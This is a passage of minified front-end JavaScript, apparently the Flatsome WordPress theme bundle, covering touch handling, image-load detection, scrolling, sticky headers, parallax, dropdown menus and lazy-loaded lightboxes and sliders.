n=/touch-action[:][\s]*(none)[^;'"]*/,o=/touch-action[:][\s]*(manipulation)[^;'"]*/,i=/touch-action/,a=/(iP(ad|hone|od))/.test(navigator.userAgent)&&("indexedDB"in window||!!window.performance);window.Hammer.time={getTouchAction:function(e){return this.checkStyleString(e.getAttribute("style"))},checkStyleString:function(e){if(i.test(e))return n.test(e)?"none":!o.test(e)||"manipulation"},shouldHammer:function(e){var t=e.target.hasParent;return!(!t||a&&!(Date.now()-e.target.lastStart<125))&&t},touchHandler:function(e){var t=this.shouldHammer(e);if("none"===t)this.dropHammer(e);else if("manipulation"===t){var n=e.target.getBoundingClientRect();n.top===this.pos.top&&n.left===this.pos.left&&this.dropHammer(e)}this.scrolled=!1,delete e.target.lastStart,delete e.target.hasParent},dropHammer:function(e){"touchend"===e.type&&(e.target.focus(),setTimeout((function(){e.target.click()}),0)),e.preventDefault()},touchStart:function(e){this.pos=e.target.getBoundingClientRect(),e.target.hasParent=this.hasParent(e.target),a&&e.target.hasParent&&(e.target.lastStart=Date.now())},styleWatcher:function(e){e.forEach(this.styleUpdater,this)},styleUpdater:function(e){if(e.target.updateNext)e.target.updateNext=!1;else{var t=this.getTouchAction(e.target);t?"none"!==t&&(e.target.hadTouchNone=!1):!t&&(e.oldValue&&this.checkStyleString(e.oldValue)||e.target.hadTouchNone)&&(e.target.hadTouchNone=!0,e.target.updateNext=!1,e.target.setAttribute("style",e.target.getAttribute("style")+" touch-action: none;"))}},hasParent:function(e){for(var t,n=e;n&&n.parentNode;n=n.parentNode)if(t=this.getTouchAction(n))return t;return!1},installStartEvents:function(){document.addEventListener("touchstart",this.touchStart.bind(this)),document.addEventListener("mousedown",this.touchStart.bind(this))},installEndEvents:function(){document.addEventListener("touchend",this.touchHandler.bind(this),!0),document.addEventListener("mouseup",this.touchHandler.bind(this),!0)},installObserver:function(){this.observer=new e(this.styleWatcher.bind(this)).observe(document,{subtree:!0,attributes:!0,attributeOldValue:!0,attributeFilter:["style"]})},install:function(){this.installEndEvents(),this.installStartEvents(),this.installObserver()}},window.Hammer.time.install()}}()},8279:function(e,t,n){var o,i;!function(a,r){"use strict";o=[n(3404)],i=function(e){return function(e,t){var n=e.jQuery,o=e.console;function i(e,t){for(var n in t)e[n]=t[n];return e}var a=Array.prototype.slice;function r(e,t,s){if(!(this instanceof r))return new r(e,t,s);var l,c=e;"string"==typeof e&&(c=document.querySelectorAll(e)),c?(this.elements=(l=c,Array.isArray(l)?l:"object"==typeof l&&"number"==typeof l.length?a.call(l):[l]),this.options=i({},this.options),"function"==typeof t?s=t:i(this.options,t),s&&this.on("always",s),this.getImages(),n&&(this.jqDeferred=new n.Deferred),setTimeout(this.check.bind(this))):o.error("Bad element for imagesLoaded "+(c||e))}r.prototype=Object.create(t.prototype),r.prototype.options={},r.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},r.prototype.addElementImages=function(e){"IMG"==e.nodeName&&this.addImage(e),!0===this.options.background&&this.addElementBackgroundImages(e);var t=e.nodeType;if(t&&s[t]){for(var n=e.querySelectorAll("img"),o=0;o<n.length;o++){var i=n[o];this.addImage(i)}if("string"==typeof this.options.background){var a=e.querySelectorAll(this.options.background);for(o=0;o<a.length;o++){var r=a[o];this.addElementBackgroundImages(r)}}}};var s={1:!0,9:!0,11:!0};function l(e){this.img=e}function c(e,t){this.url=e,this.element=t,this.img=new Image}return r.prototype.addElementBackgroundImages=function(e){var t=getComputedStyle(e);if(t)for(var n=/url\((['"])?(.*?)\1\)/gi,o=n.exec(t.backgroundImage);null!==o;){var i=o&&o[2];i&&this.addBackground(i,e),o=n.exec(t.backgroundImage)}},r.prototype.addImage=function(e){var t=new l(e);this.images.push(t)},r.prototype.addBackground=function(e,t){var n=new c(e,t);this.images.push(n)},r.prototype.check=function(){var e=this;function t(t,n,o){setTimeout((function(){e.progress(t,n,o)}))}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach((function(e){e.once("progress",t),e.check()})):this.complete()},r.prototype.progress=function(e,t,n){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&o&&o.log("progress: "+n,e,t)},r.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},l.prototype=Object.create(t.prototype),l.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},l.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},l.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},l.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},l.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},l.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},l.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},c.prototype=Object.create(l.prototype),c.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},c.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},c.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},r.makeJQueryPlugin=function(t){(t=t||e.jQuery)&&((n=t).fn.imagesLoaded=function(e,t){return new r(this,e,t).jqDeferred.promise(n(this))})},r.makeJQueryPlugin(),r}(a,e)}.apply(t,o),void 0===i||(e.exports=i)}("undefined"!=typeof window?window:this)},7461:function(e,t,n){var o,i,a;!function(r){"use strict";i=[n(428)],void 0===(a="function"==typeof(o=function(e){var t=e.scrollTo=function(t,n,o){return e(window).scrollTo(t,n,o)};function n(t){return!t.nodeName||-1!==e.inArray(t.nodeName.toLowerCase(),["iframe","#document","html","body"])}function o(e){return"function"==typeof e}function i(t){return o(t)||e.isPlainObject(t)?t:{top:t,left:t}}return t.defaults={axis:"xy",duration:0,limit:!0},e.fn.scrollTo=function(a,r,s){"object"==typeof r&&(s=r,r=0),"function"==typeof s&&(s={onAfter:s}),"max"===a&&(a=9e9),s=e.extend({},t.defaults,s),r=r||s.duration;var l=s.queue&&s.axis.length>1;return l&&(r/=2),s.offset=i(s.offset),s.over=i(s.over),this.each((function(){if(null!==a){var c,u=n(this),d=u?this.contentWindow||window:this,h=e(d),f=a,p={};switch(typeof f){case"number":case"string":if(/^([+-]=?)?\d+(\.\d+)?(px|%)?$/.test(f)){f=i(f);break}f=u?e(f):e(f,d);case"object":if(0===f.length)return;(f.is||f.style)&&(c=(f=e(f)).offset())}var y=o(s.offset)&&s.offset(d,f)||s.offset;e.each(s.axis.split(""),(function(e,n){var o="x"===n?"Left":"Top",i=o.toLowerCase(),a="scroll"+o,r=h[a](),g=t.max(d,n);if(c)p[a]=c[i]+(u?0:r-h.offset()[i]),s.margin&&(p[a]-=parseInt(f.css("margin"+o),10)||0,p[a]-=parseInt(f.css("border"+o+"Width"),10)||0),p[a]+=y[i]||0,s.over[i]&&(p[a]+=f["x"===n?"width":"height"]()*s.over[i]);else{var v=f[i];p[a]=v.slice&&"%"===v.slice(-1)?parseFloat(v)/100*g:v}s.limit&&/^\d+$/.test(p[a])&&(p[a]=p[a]<=0?0:Math.min(p[a],g)),!e&&s.axis.length>1&&(r===p[a]?p={}:l&&(m(s.onAfterFirst),p={}))})),m(s.onAfter)}function m(t){var n=e.extend({},s,{queue:!0,duration:r,complete:t&&function(){t.call(d,f,s)}});h.animate(p,n)}}))},t.max=function(t,o){var i="x"===o?"Width":"Height",a="scroll"+i;if(!n(t))return t[a]-e(t)[i.toLowerCase()]();var r="client"+i,s=t.ownerDocument||t.document,l=s.documentElement,c=s.body;return Math.max(l[a],c[a])-Math.min(l[r],c[r])},e.Tween.propHooks.scrollLeft=e.Tween.propHooks.scrollTop={get:function(t){return e(t.elem)[t.prop]()},set:function(t){var n=this.get(t);if(t.options.interrupt&&t._last&&t._last!==n)return e(t.elem).stop();var o=Math.round(t.now);n!==o&&(e(t.elem)[t.prop](o),t._last=this.get(t))}},t})?o.apply(t,i):o)||(e.exports=a)}()},428:function(e){"use strict";e.exports=window.jQuery}},a={};function r(e){var t=a[e];if(void 0!==t)return t.exports;var n=a[e]={exports:{}};return i[e].call(n.exports,n,n.exports,r),n.exports}r.m=i,t=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},r.t=function(n,o){if(1&o&&(n=this(n)),8&o)return n;if("object"==typeof n&&n){if(4&o&&n.__esModule)return n;if(16&o&&"function"==typeof n.then)return n}var i=Object.create(null);r.r(i);var a={};e=e||[null,t({}),t([]),t(t)];for(var s=2&o&&n;"object"==typeof s&&!~e.indexOf(s);s=t(s))Object.getOwnPropertyNames(s).forEach((function(e){a[e]=function(){return n[e]}}));return a.default=function(){return n},r.d(i,a),i},r.d=function(e,t){for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.f={},r.e=function(e){return Promise.all(Object.keys(r.f).reduce((function(t,n){return r.f[n](e,t),t}),[]))},r.u=function(e){return"js/chunk."+{230:"popups",436:"slider",635:"tooltips",970:"lottie",987:"countup"}[e]+".js"},r.miniCssF=function(e){},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n={},o="flatsome:",r.l=function(e,t,i,a){if(n[e])n[e].push(t);else{var s,l;if(void 0!==i)for(var c=document.getElementsByTagName("script"),u=0;u<c.length;u++){var d=c[u];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==o+i){s=d;break}}s||(l=!0,(s=document.createElement("script")).charset="utf-8",s.timeout=120,r.nc&&s.setAttribute("nonce",r.nc),s.setAttribute("data-webpack",o+i),s.src=e),n[e]=[t];var h=function(t,o){s.onerror=s.onload=null,clearTimeout(f);var i=n[e];if(delete n[e],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach((function(e){return e(o)})),t)return t(o)},f=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),l&&document.head.appendChild(s)}},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},function(){const e=r.u;r.u=t=>{const n=e(t),o=globalThis.flatsomeVars?.theme.version;return n+(o?"?ver="+o:"")}}(),r.p=globalThis.flatsomeVars?.assets_url??"/",function(){var e={816:0};r.f.j=function(t,n){var o=r.o(e,t)?e[t]:void 0;if(0!==o)if(o)n.push(o[2]);else{var i=new Promise((function(n,i){o=e[t]=[n,i]}));n.push(o[2]=i);var a=r.p+r.u(t),s=new Error;r.l(a,(function(n){if(r.o(e,t)&&(0!==(o=e[t])&&(e[t]=void 0),o)){var i=n&&("load"===n.type?"missing":n.type),a=n&&n.target&&n.target.src;s.message="Loading chunk "+t+" failed.\n("+i+": "+a+")",s.name="ChunkLoadError",s.type=i,s.request=a,o[1](s)}}),"chunk-"+t,t)}};var t=function(t,n){var o,i,a=n[0],s=n[1],l=n[2],c=0;if(a.some((function(t){return 0!==e[t]}))){for(o in s)r.o(s,o)&&(r.m[o]=s[o]);l&&l(r)}for(t&&t(n);c<a.length;c++)i=a[c],r.o(e,i)&&e[i]&&e[i][0](),e[i]=0},n=self.flatsomeChunks=self.flatsomeChunks||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))}(),function(){"use strict";function e(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent)}r(8279),r(3959),r(7461),r(3094);const t=document.body,n="body-scroll-lock--active",o=e();let i=0;function a(){if(!o)return;i=window.pageYOffset;const e=document.getElementById("wpadminbar"),a=i-(e?e.offsetHeight:0);t.style.overflow="hidden",t.style.position="fixed",t.style.top=`-${a}px`,t.style.width="100%",t.classList.add(n)}function s(){o&&(t.style.removeProperty("overflow"),t.style.removeProperty("position"),t.style.removeProperty("top"),t.style.removeProperty("width"),window.scrollTo(0,i),t.classList.remove(n))}function l(e,t={}){let n=0;const o=t=>{const o=window.scrollY;e(t,{direction:o>n?"down":"up",scrollY:o}),n=o};return window.addEventListener("scroll",o,{...t,passive:!0}),()=>{window.removeEventListener("scroll",o)}}let c,u,d,h=jQuery("#header"),f=h.find(".header-wrapper"),p=jQuery(".header-top",h),y=jQuery(".header-main",h),m=h.hasClass("has-sticky"),g=h.hasClass("sticky-hide-on-scroll");function v(e,t="down",n=!1){void 0===u&&void 0===d&&(h.hasClass("sticky-shrink")?(u=p.hasClass("hide-for-sticky")?p.height():0,u+=y.hasClass("hide-for-sticky")?y.height():0,d=1+u):(u=f.height()+100,d=p.hasClass("hide-for-sticky")?p.height()+1:1)),g?"down"===t||e<d?e<d?j():(c=setTimeout(j,100),h.addClass("sticky-hide-on-scroll--active")):e>u&&(c=setTimeout((()=>b(n)),100),h.removeClass("sticky-hide-on-scroll--active")):e>u?b(n):e<d&&j()}function b(e=!1){if(f.hasClass("stuck"))return;const t=h.height();jQuery(document).trigger("flatsome-header-sticky"),f.addClass("stuck"),f.toggleClass("ux-no-animation",e),h.height(t),jQuery(".has-transparent").removeClass("transparent"),jQuery(".toggle-nav-dark").removeClass("nav-dark")}function j(){f.hasClass("stuck")&&(h.height(""),f.removeClass(["stuck","ux-no-animation"]),jQuery(".has-transparent").addClass("transparent"),jQuery(".toggle-nav-dark").addClass("nav-dark"))}m&&(document.addEventListener("DOMContentLoaded",(()=>{l(((e,{scrollY:o,direction:i})=>{c&&(clearTimeout(c),c=void 0),t.classList.contains(n)||v(o,i)})),c=setTimeout((()=>{window.scrollY&&v(window.scrollY)}),100)})),jQuery("body").on("experimental-flatsome-pjax-request-done",(()=>{h=jQuery("#header"),f=h.find(".header-wrapper"),p=jQuery(".header-top",h),y=jQuery(".header-main",h),m=h.hasClass("has-sticky"),g=h.hasClass("sticky-hide-on-scroll"),window.scrollY&&v(window.scrollY,void 0,!0)})));const w=window.matchMedia("(prefers-reduced-motion: reduce)");let k=!1;function Q(){k="undefined"==typeof UxBuilder&&w.matches}Q(),w.addEventListener?.("change",Q);const x=[];let C;function E(){x.length&&(cancelAnimationFrame(C),C=requestAnimationFrame((()=>{for(let e=0;e<x.length;e++)x[e].element.offsetParent?T(x[e]):x.splice(e,1)})))}function T(e){!function({element:e,type:t}){let n=F(e.dataset.parallax),o=P(e),i=(window.innerHeight-o.offsetHeight)*n;switch(t){case"backgroundImage":e.style.backgroundSize=n?"100% auto":null;break;case"backgroundElement":e.style.height=n?`${o.offsetHeight+i}px`:null}}(e),function({element:e,type:t}){let n=F(e.dataset.parallax||e.dataset.parallaxBackground),o=window.innerHeight,i=P(e),a=e.offsetHeight-i.offsetHeight,r=e.getBoundingClientRect(),s=i!==e?i.getBoundingClientRect():r,l=r.top+e.offsetHeight/2,c=o/2-l,u=o/2-(s.top+i.offsetHeight/2),d=l+_()<o/2?_():c,h=(Math.abs(c),Math.abs(d)/(o/2)),f=0;var p;if(!(s.top>o||s.top+i.offsetHeight<0))switch(t){case"backgroundImage":f=s.top*n,e.style.backgroundPosition=n?`50% ${f.toFixed(0)}px`:null,e.style.backgroundAttachment=n?"fixed":null;break;case"backgroundElement":f=u*n-a/2,e.style.transform=n?`translate3d(0, ${f.toFixed(2)}px, 0)`:null,e.style.backfaceVisibility=n?"hidden":null;break;case"element":f=d*n,e.style.transform=n?`translate3d(0, ${f.toFixed(2)}px, 0)`:null,e.style.backfaceVisibility=n?"hidden":null,void 0!==e.dataset.parallaxFade&&(e.style.opacity=n?(p=1-h,p*(2-p)).toFixed(2):null)}}(e)}function L(e){return void 0!==e.dataset.parallaxBackground?"backgroundElement":void 0!==e.dataset.parallaxElemenet?"element":""!==e.style.backgroundImage?"backgroundImage":"element"}function _(){return document.documentElement.scrollTop||document.body.scrollTop}function P(e){return function(e,t=null){for(;e&&!I(e).call(e,t);)e=e.parentElement;return e}(e,e.dataset.parallaxContainer||"[data-parallax-container]")||e}function I(e){return e.matches||e.webkitMatchesSelector||e.mozMatchesSelector||e.msMatchesSelector}function F(e){return e/10*-1/(2-Math.abs(e)/10)}function O(e,t={}){return new IntersectionObserver((function(t){for(let n=0;n<t.length;n++)e(t[n])}),{rootMargin:"0px",threshold:.1,...t})}function M(){return console.warn("Flatsome: Flickity is lazy loaded. Use 'lazyFlickity()' to instantiate and 'flatsome-flickity-ready' event to interact with Flickity instead."),this}function A(){return jQuery.fn.magnificPopup?Promise.resolve():r.e(230).then(r.t.bind(r,2801,23))}window.addEventListener("scroll",E,{passive:!0}),window.addEventListener("resize",E),new MutationObserver(E).observe(document.body,{childList:!0}),window.jQuery&&(window.jQuery.fn.flatsomeParallax=function(t){k||"destroy"!==t&&this.each(((t,n)=>function(t){t.classList.add("parallax-active"),!document.querySelector("body").classList.contains("parallax-mobile")&&e()||t.classList&&t.dataset&&(x.push({element:t,type:L(t)}),T(x[x.length-1]))}(n)))}),r(9207),jQuery.fn.flickity||(M.isFlickityStub=!0,jQuery.fn.flickity=M),jQuery.fn.lazyFlickity=function(e){const t=O((n=>{if(n.isIntersecting){if(t.unobserve(n.target),!jQuery.fn.flickity||jQuery.fn.flickity===M)return r.e(436).then(r.t.bind(r,8026,23)).then((()=>{jQuery(n.target).flickity(e),jQuery(n.target).trigger("flatsome-flickity-ready")}));jQuery(n.target).flickity(e),jQuery(n.target).trigger("flatsome-flickity-ready")}}));return this.each(((n,o)=>{"string"==typeof e?jQuery.fn.flickity&&jQuery(o).flickity(e):t.observe(o)}))},jQuery.loadMagnificPopup=A,jQuery.fn.lazyMagnificPopup=function(e){const t=jQuery(this),n=e.delegate?t.find(e.delegate):t;return n.one("click",(o=>{o.preventDefault(),A().then((()=>{t.data("magnificPopup")||t.magnificPopup(e),t.magnificPopup("open",n.index(o.currentTarget)||0)}))})),t},r(1711),r(3484);const D=O((e=>{if(e.intersectionRatio>0){D.unobserve(e.target);const t=jQuery(e.target);t.removeAttr("data-animate-transition"),t.removeAttr("data-animated"),window.requestAnimationFrame((()=>{t.attr("data-animate-transform","true"),window.requestAnimationFrame((()=>{t.attr("data-animate-transition","true"),setTimeout((()=>{t.attr("data-animated","true")}),300)}))}))}}));Flatsome.behavior("animate",{attach(e){const t="uxBuilder"===jQuery("html").attr("ng-app");jQuery("[data-animate]",e).each(((e,n)=>{const o=jQuery(n),i=o.data("animate");if(t||0===i.length||k)return o.attr("data-animated","true");D.observe(n)}))},detach(e){jQuery("[data-animate]",e).each(((e,t)=>{jQuery(t).attr("data-animated","false"),D.unobserve(t)}))}}),r(1094);const B=O((e=>{if(e.intersectionRatio>0){B.unobserve(e.target);const t=jQuery(e.target);r.e(987).then(r.bind(r,3748)).then((({CountUp:e})=>{const n=parseInt(t.text());new e(t.get(0),n,{decimalPlaces:0,duration:4}).start(),t.addClass("active")}))}}));function S(e){e.addClass("current-dropdown"),e.find(".nav-top-link").attr("aria-expanded",!0),function(e){const t=e,n=t.closest(".container").width(),o=t.closest("li.menu-item"),i=o.hasClass("menu-item-design-full-width"),a=o.hasClass("menu-item-design-container-width"),s=o.parent().hasClass("ux-nav-vertical-menu"),l=!i&&!a,c=r.g.flatsomeVars.rtl;if(l&&!s){if(n<750)return!1;var u=t.outerWidth(),d=t.offset(),h=Math.max(document.documentElement.clientWidth,window.innerWidth||0),f=d.left-(h-n)/2;c&&(f=jQuery(window).width()-(d.left+u)-(h-n)/2);var p=t.width(),y=n-(f+p),m=!1;f>y&&f<p&&(m=(f+y)/3),y<0&&(m=-y),m&&c?t.css("margin-right",-m):m&&t.css("margin-left",-m),p>n&&t.addClass("nav-dropdown-full")}if(a){t.css({inset:"0"});const e=t.closest(".container").get(0).getBoundingClientRect(),i=t.get(0).getBoundingClientRect();t.css({width:s?n-o.width():n,...!c&&{left:e.left-i.left+15},...c&&{right:15-(e.right-i.right)}})}if(i){t.css({inset:"0"});const e=document.body,n=e.getBoundingClientRect(),i=t.get(0).getBoundingClientRect(),a=e.clientWidth;t.css({...!c&&{width:s?a-o.get(0).getBoundingClientRect().right:a},...c&&{width:s?o.get(0).getBoundingClientRect().left:a},...!c&&{left:n.left-i.left},...c&&{right:-(n.right-i.right)}})}if((a||i)&&!s){let e=null;if(o.closest("#top-bar").length&&(e=document.querySelector("#top-bar")),o.closest("#masthead").length&&(e=document.querySelector("#masthead")),o.closest("#wide-nav").length&&(e=document.querySelector("#wide-nav")),null!==e){const n=e.getBoundingClientRect(),i=o.get(0).getBoundingClientRect();t.css({top:n.bottom-i.bottom+i.height})}}s&&/^((?!chrome|android).)*safari/i.test(navigator.userAgent)&&t.css({minHeight:t.closest(".header-vertical-menu__fly-out").outerHeight()})}(e.find(".nav-dropdown"))}function $(e){e.removeClass("current-dropdown"),e.find(".nav-top-link").attr("aria-expanded",!1),e.find(".nav-dropdown").attr("style","")}function z(e){e.each(((e,t)=>{const n=jQuery(t);n.hasClass("current-dropdown")&&$(n)}))}function H(e,t){e.length&&e.addClass(`ux-body-overlay--${t}-active`)}function V(e,t){e.length&&e.removeClass(`ux-body-overlay--${t}-active`)}Flatsome.behavior("count-up",{attach(e){jQuery("span.count-up",e).each(((e,t)=>{B.observe(t)}))}}),Flatsome.behavior("dropdown",{attach(e){const t=jQuery(".nav li.has-dropdown",e),n="uxBuilder"===jQuery("html").attr("ng-app"),o=jQuery(".ux-body-overlay"),i="ontouchstart"in window;let a=!1,r=null;jQuery(".header-nav > li > a, .top-bar-nav > li > a",e).on("focus",(()=>{z(t)})),t.each((function(e,s){const l=jQuery(s),c=l.hasClass("nav-dropdown-toggle")&&!i;let u=!1,d=!1;l.on("touchstart click",(function(e){"touchstart"===e.type&&(u=!0),"click"===e.type&&u&&(u&&!d&&e.preventDefault(),d=!0)})),n||c?(a=!0,l.on("click","a:first",(function(e){if(e.preventDefault(),r=l,l.hasClass("current-dropdown"))return $(l),void V(o,"click");z(t),S(l),H(o,"click"),jQuery(document).trigger("flatsome-dropdown-opened",[l])}))):(l.on("keydown","a:first",(function(e){"Space"===e.code&&(e.preventDefault(),l.hasClass("current-dropdown")?($(l),V(o,"click")):(z(t),S(l),H(o,"click"),jQuery(document).trigger("flatsome-dropdown-opened",[l])))})),l.hoverIntent({sensitivity:3,interval:20,timeout:70,over(e){z(t),S(l),V(o,"click"),jQuery(document).trigger("flatsome-dropdown-opened",[l])},out(){d=!1,u=!1,$(l)}}))})),!n&&a&&jQuery(document).on("click",(function(e){null===r||r===e.target||r.has(e.target).length||($(r),V(o,"click"))})),jQuery(document).on("flatsome-dropdown-opened",(function(e,t){t.hasClass("menu-item-has-block")&&jQuery.fn.packery&&t.find("[data-packery-options]").packery("layout")})),jQuery(document).on("flatsome-header-sticky",(function(){z(t),V(o,"click")}))}}),Flatsome.behavior("instagram",{attach(e){const t=O((e=>{if(e.intersectionRatio>0){t.unobserve(e.target);const n=jQuery(e.target),o=n.data("flatsome-instagram"),i=e=>{jQuery("body").hasClass("admin-bar")&&n.before('<div class="container error"><p>Instagram error: '+e+"</p></div>"),console.error("Instagram error:",e)};if("string"!=typeof o)return i("Invalid data");jQuery.ajax({url:flatsomeVars.ajaxurl,data:{action:"flatsome_load_instagram",data:o},success(e){if(!e.success)return i(e.data);if("string"!=typeof e.data)return console.error("Invalid Instagram response:",e.data);const t=jQuery(e.data);Flatsome.detach(n),n.replaceWith(t),Flatsome.attach(t)},error(e){i(e)}})}}));jQuery("[data-flatsome-instagram]",e).each(((e,n)=>{t.observe(n)}))}}),Flatsome.behavior("lightbox-gallery",{attach(e){const t={delegate:"a",type:"image",closeBtnInside:flatsomeVars.lightbox.close_btn_inside,closeMarkup:flatsomeVars.lightbox.close_markup,tLoading:'<div class="loading-spin centered dark"></div>',removalDelay:300,gallery:{enabled:!0,navigateByImgClick:!0,arrowMarkup:'<button class="mfp-arrow mfp-arrow-%dir%" title="%title%"><i class="icon-angle-%dir%"></i></button>',preload:[0,1]},image:{tError:'<a href="%url%">The image #%curr%</a> could not be loaded.',verticalFit:!1},callbacks:{beforeOpen:function(){a()},beforeClose:function(){s()}}};jQuery('.lightbox .gallery a[href*=".jpg"], .lightbox .gallery a[href*=".jpeg"], .lightbox .gallery a[href*=".png"], .lightbox a.lightbox-gallery',e).parent().lazyMagnificPopup(t),jQuery(".lightbox .lightbox-multi-gallery",e).length&&jQuery(".lightbox-multi-gallery",e).each((function(){jQuery(this).lazyMagnificPopup(t)}))}}),Flatsome.behavior("lightbox-image",{attach(e){jQuery(['.lightbox *[id^="attachment"] a[href*=".jpg"]','.lightbox *[id^="attachment"] a[href*=".jpeg"]','.lightbox *[id^="attachment"] a[href*=".png"]','.lightbox .wp-block-image a[href*=".jpg"]:not([target="_blank"])','.lightbox .wp-block-image a[href*=".jpeg"]:not([target="_blank"])','.lightbox .wp-block-image a[href*=".png"]:not([target="_blank"])',".lightbox a.image-lightbox",'.lightbox .entry-content a[href*=".jpg"]','.lightbox .entry-content a[href*=".jpeg"]','.lightbox .entry-content a[href*=".png"]'].join(","),e).not([".lightbox a.lightbox-gallery",'.lightbox .gallery a[href*=".jpg"]','.lightbox .gallery a[href*=".jpeg"]','.lightbox .gallery a[href*=".png"]','.lightbox .lightbox-multi-gallery a[href*=".jpg"]','.lightbox .lightbox-multi-gallery a[href*=".jpeg"]','.lightbox .lightbox-multi-gallery a[href*=".png"]'].join(",")).lazyMagnificPopup({type:"image",tLoading:'<div class="loading-spin centered dark"></div>',closeOnContentClick:!0,closeBtnInside:flatsomeVars.lightbox.close_btn_inside,closeMarkup:flatsomeVars.lightbox.close_markup,removalDelay:300,image:{verticalFit:!1},callbacks:{beforeOpen:function(){a()},beforeClose:function(){s()}}})}}),Flatsome.behavior("lightboxes-link",{attach(e){jQuery(".lightbox-by-id",e).each((function(){const t=jQuery(this).attr("id");jQuery('a[href="#'+t+'"]',e).on("click",(e=>{e.preventDefault();const t=jQuery(e.currentTarget);A().then((()=>{let e=t.attr("href").substring(1),n=jQuery(`#${e}.lightbox-by-id`);if(e&&n.length>0){let e=n[0],t=jQuery.magnificPopup.open?300:0;t&&jQuery.magnificPopup.close(),setTimeout((function(){jQuery.magnificPopup.open({removalDelay:300,closeBtnInside:flatsomeVars.lightbox.close_btn_inside,closeMarkup:flatsomeVars.lightbox.close_markup,items:{src:e,type:"inline",tLoading:'<div class="loading-spin dark"></div>'},callbacks:{beforeOpen:function(){a()},open:function(){if(Flatsome.attach(this.content),jQuery.fn.flickity&&jQuery("[data-flickity-options].flickity-enabled",this.content).each(((e,t)=>{jQuery(t).flickity("resize")})),jQuery.fn.packery){const e=jQuery("[data-packery-options]",this.content);e&&e.imagesLoaded((function(){e.packery("layout")}))}},beforeClose:function(){s()}}})}),t)}}))}))}))}}),Flatsome.behavior("lightbox-video",{attach(e){jQuery('a.open-video, a.button[href*="vimeo"]:not(.product_type_external), a.button[href*="youtube.com/watch"]:not(.product_type_external)',e).lazyMagnificPopup({type:"iframe",closeBtnInside:flatsomeVars.lightbox.close_btn_inside,mainClass:"my-mfp-video",closeMarkup:flatsomeVars.lightbox.close_markup,tLoading:'<div class="loading-spin centered dark"></div>',removalDelay:300,preloader:!0,callbacks:{elementParse:function(e){/^.*\.(mp4)$/i.test(e.src)&&(e.type="inline",e.src='<div class="ux-mfp-inline-content ux-mfp-inline-content--video"><video autoplay controls playsinline width="100%" height="auto" name="media"><source src="'+e.src+'" type="video/mp4"></video></div>')},beforeOpen:function(){a()},open:function(){jQuery(".slider .is-selected .video").trigger("pause")},beforeClose:function(){s()},close:function(){jQuery(".slider .is-selected .video").trigger("play")}}})}}),Flatsome.behavior("lightboxes",{attach(e){jQuery("[data-open]",e).on("click",(e=>{e.preventDefault();const t=jQuery(e.currentTarget);A().then((()=>{var e=t.data("open"),n=t.data("color"),o=t.data("bg"),i=t.data("pos"),r=t.data("visible-after"),l=t.data("class"),c=t.attr("data-focus");t.offset(),t.addClass("current-lightbox-clicked"),"#product-sidebar"===e&&void 0===r&&(r=!jQuery(e).hasClass("mfp-hide")),jQuery.magnificPopup.open({items:{src:e,type:"inline",tLoading:'<div class="loading-spin dark"></div>'},removalDelay:300,closeBtnInside:flatsomeVars.lightbox.close_btn_inside,closeMarkup:flatsomeVars.lightbox.close_markup,focus:c,callbacks:{beforeOpen:function(){this.st.mainClass=`off-canvas ${n||""} off-canvas-${i}`,a()},open:function(){jQuery("html").addClass("has-off-canvas"),jQuery("html").addClass("has-off-canvas-"+i),l&&jQuery(".mfp-content").addClass(l),o&&jQuery(".mfp-bg").addClass(o),jQuery(".mfp-content .resize-select").change(),jQuery.fn.packery&&jQuery("[data-packery-options], 